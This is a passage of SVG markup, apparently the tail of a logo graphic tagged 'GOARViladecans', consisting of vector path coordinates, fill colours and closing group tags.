            <path d="M271.978066,29.8439325 C271.466517,23.8280252 268.010437,18.5856808 261.422675,18.5856808 C255.664623,18.5856808 251.314371,23.3830185 250.675974,29.8439325 L271.978066,29.8439325 Z M262.19,48.9688199 C253.106874,48.9688199 245.685245,41.9963563 245.685245,31.761204 L245.685245,31.6343563 C245.685245,22.1020649 252.401934,14.4267404 261.549523,14.4267404 C271.33551,14.4267404 276.902252,22.4243828 276.902252,31.1872702 C276.902252,32.5285285 275.816768,33.4892437 274.600278,33.4892437 L250.675974,33.4892437 C251.378834,40.6530185 256.431947,44.6851113 262.316848,44.6851113 C266.411325,44.6851113 269.420318,43.0839192 271.849139,40.8464093 C272.233841,40.5261709 272.680927,40.270396 273.25694,40.270396 C274.471351,40.270396 275.429987,41.2290318 275.429987,42.3810583 C275.429987,42.9570715 275.174212,43.5310053 274.662662,43.9801709 C271.528901,46.9870848 267.819126,48.9688199 262.19,48.9688199 L262.19,48.9688199 Z" id="Fill-11" fill="#373736"></path>
            <path d="M282.206772,17.3061828 C282.206772,15.962845 283.292256,14.8108185 284.637673,14.8108185 C286.045474,14.8108185 287.130958,15.896302 287.130958,17.3061828 L287.130958,20.8891099 C289.308163,17.3061828 292.760083,14.4261166 298.453673,14.4261166 C306.451315,14.4261166 311.119726,19.7994675 311.119726,27.6661033 L311.119726,46.0278252 C311.119726,47.433547 310.034242,48.5231894 308.688825,48.5231894 C307.283103,48.5231894 306.19554,47.433547 306.19554,46.0278252 L306.19554,28.8825934 C306.19554,22.7419179 302.870468,18.9052954 297.047951,18.9052954 C291.354362,18.9052954 287.130958,23.0621563 287.130958,29.2672954 L287.130958,46.0278252 C287.130958,47.433547 286.107858,48.5231894 284.702136,48.5231894 C283.292256,48.5231894 282.206772,47.433547 282.206772,46.0278252 L282.206772,17.3061828 Z" id="Fill-13" fill="#373736"></path>
            <path d="M46.177755,52.9557881 C48.6440066,48.6887152 55.4313974,42.7455894 55.005106,45.2679868 C52.6199536,46.1413642 49.5444172,49.6993377 47.5106954,53.7335099 L46.177755,52.9557881 Z" id="Fill-31" fill="#2F7174"></path>
            <path d="M47.2226887,53.9364662 C48.4682914,54.5540689 50.1443444,55.2361351 52.1468742,55.103049 L52.0844901,55.7705589 C48.6367285,55.6665854 45.8252848,54.8743073 47.2226887,53.9364662" id="Fill-33" fill="#2F7174"></path>
            <path d="M41.5214053,46.0024556 C41.334253,45.9671046 41.4465444,46.7656212 41.4465444,46.7656212 C47.0839881,52.1327338 51.2117364,62.4531444 48.728849,82.3162437 C48.4127695,84.8490384 55.4746503,84.1960848 55.0961868,81.6757669 C51.625551,58.4917536 46.9696172,46.990204 41.5214053,46.0024556" id="Fill-35" fill="#2F7174"></path>
            <path d="M47.5100715,53.7324702 L46.2311974,52.9880199 C43.0537669,56.0032517 40.5979126,60.0519801 42.6129192,59.569543 C43.1660583,57.6772252 44.929449,55.6310265 47.5100715,53.7324702" id="Fill-37" fill="#2F7174"></path>
            <path d="M24.2946583,80.9026199 C29.3789629,84.9866993 36.7797974,84.2172954 40.8306053,79.1808185 C44.3989762,74.7411497 48.7180358,63.5598384 45.6300225,58.9558914 C44.584049,57.3962887 43.9810026,57.4441166 42.9391881,57.6645404 C42.8123404,57.689494 42.5773603,56.3191232 40.5665126,56.0695868 C35.1432543,55.4041563 25.9457576,59.997706 22.4210556,64.3853881 C18.3723272,69.4218649 19.2124331,76.8143815 24.2946583,80.9026199" id="Fill-39" fill="#2F7174"></path>
            <path d="M71.0704689,64.3735351 C73.0917139,60.1938 71.3719921,55.1843563 67.2296874,53.183906 C63.5781377,51.4225947 55.1271709,50.2206609 52.4321775,53.0986477 C51.5213695,54.0759987 51.6502967,54.4877338 51.9684556,55.1739589 C52.0079656,55.2571377 51.0950781,55.6376808 51.2427205,57.0745947 C51.6523762,60.9424093 56.3145483,66.5819325 59.9224291,68.322449 C64.0605748,70.3208199 69.0554623,68.5553497 71.0704689,64.3735351" id="Fill-41" fill="#2F7174"></path>
            <path d="M2.93849934,24.7843735 C-2.06678543,33.3829828 0.782088742,44.3709033 9.29543974,49.3283603 C16.8064861,53.6994066 34.6566583,57.6628768 40.8971483,51.9547311 C43.0098901,50.0270623 44.1806318,46.7539762 44.093294,43.6659629 C43.8624728,35.3356053 34.8396517,22.5115126 27.420102,18.192453 C18.9046715,13.234996 7.94170464,16.1857642 2.93849934,24.7843735" id="Fill-43" fill="#2F7174"></path>
            <path d="M89.1857735,8.33430861 C80.851257,-0.0771483444 67.3388596,-0.201916556 59.0105815,8.05358013 C51.6638132,15.3338053 41.5887801,34.6271298 46.2176808,43.5605338 C47.7856013,46.5861629 51.1855351,48.9401232 54.7643033,49.7989444 C64.4047272,52.1071563 81.9346609,45.7023881 89.1920119,38.5095007 C97.524449,30.254004 97.5202901,16.7436861 89.1857735,8.33430861" id="Fill-45" fill="#2F7174"></path>
            <g id="GOARViladecans" fill-rule="nonzero">
                <use fill="#FFFFFF" xlink:href="#path-1"></use>
                <use fill="#373736" xlink:href="#path-1"></use>
            </g>
        </g>
    </g>
</svg>